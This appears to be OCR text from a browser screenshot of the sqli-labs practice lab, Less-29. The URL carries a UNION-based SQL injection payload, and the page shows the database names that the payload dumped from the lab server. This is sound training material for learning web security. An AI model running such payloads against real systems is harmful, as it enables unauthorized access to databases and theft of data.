 Less-29 Protection with WAF - Mozilla Firefox
Less-29 Protection with WA
192.168.80.225/sqli-labs/Less-29/?id=1' union select 1,2,group_concat(SCHEMA_NAME) from information_
thuctap Web http://192.168.80.225...
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security,wordpress
SQLI DUMB SERIES-29
This Site
Protected by